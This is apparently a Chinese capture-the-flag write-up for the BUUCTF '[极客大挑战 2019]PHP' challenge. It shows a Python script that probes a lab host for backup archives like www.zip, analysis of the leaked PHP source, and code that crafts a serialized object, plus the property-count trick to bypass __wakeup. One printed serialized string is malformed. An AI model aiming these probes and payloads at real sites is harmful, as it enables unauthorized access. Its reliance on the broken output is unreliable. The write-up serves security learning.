热门标签

当前位置: article > 正文

【BUUCTF-Web】 [极客大挑战 2019]PHP_网站源码备份文件后缀格式如何来写

作者:我家自动化 | 2024-04-21 17:27:22

赞

踩

网站源码备份文件后缀格式如何来写

网页



提示了备份网站,这里用python的一个脚本发现网页存在www.zip

py代码

- import requests

-

- url1 = 'http://b46b86f5-0026-4a73-ac83-f9a48c4c7470.node4.buuoj.cn:81/' # url为被扫描地址,后不加‘/’

-

- # 常见的网站源码备份文件名 同目录下创建List.txt 如web,website,backup,back,www,wwwroot,temp等

- # with open('List1.txt', 'r') as f:

- # list1 = f.read().splitlines()

- list1 = ['web', 'website', 'backup', 'back', 'www', 'wwwroot', 'temp']

-

- # 常见的网站源码备份文件后缀

- list2 = ['tar', 'tar.gz', 'zip', 'rar', '7-zip', '7z']

- for i in list1:

- for j in list2:

- back = str(i) + '.' + str(j)

- url = str(url1) + '/' + back

- print(back + ' ', end='')

- print(requests.get(url).status_code)

在网址后加/www.zip 下载文件包





查看flag.php

直接提交发现错误



再打开index.php

unserialize() 函数用于将通过 serialize() 函数序列化后的对象或数组进行反序列化,并返回原始的对象结构。

这里很可能考察反序列化,查看文件中包含的class.php文件。



直接看重点,我们想要输出flag,在这儿。它有个判断条件,是username绝对等于admin:

直接看重点,我们想要输出flag,在这儿。它有个判断条件,是username绝对等于admin:

再往上看,发现password要弱等于100,不然的话就会在上面的判断里被die。

再往上看到,wakeup函数里会把我们的username赋值为guest。因为wakeup函数是在__destruct函数之前运行的,所以我们要绕过它。

经过分析,已经确定需要提交的参数是 select,而且提交的值是经过序列化之后的值,username=‘admin’,password=‘100’ 才能过。

- # 序列化代码

- <?php

- class Name{

- private $username = 'admin';

- private $password = '100';

- }

-

- $ser = serialize(new Name());##序列化

- var_dump($ser);##输出

- ?>

-

- ## 结果:"O:4:"Name":2:{s:14:"Nameusername";s:5:"admin";s:14:"Namepassword";i:3:'100';}"

var_dump() 函数用于输出变量的相关信息。

var_dump() 函数显示关于一个或多个表达式的结构信息,包括表达式的类型与值。数组将递归展开值,通过缩进显示其结构。

要绕过__wakeup只要让说明的参数个数大于实际的参数个数就行了。

得到flag

声明:本文内容由网友自发贡献,版权归原作者所有,本站不承担相应法律责任。如您发现有侵权的内容,请联系我们。转载请注明出处:【wpsshop博客】

推荐阅读

相关标签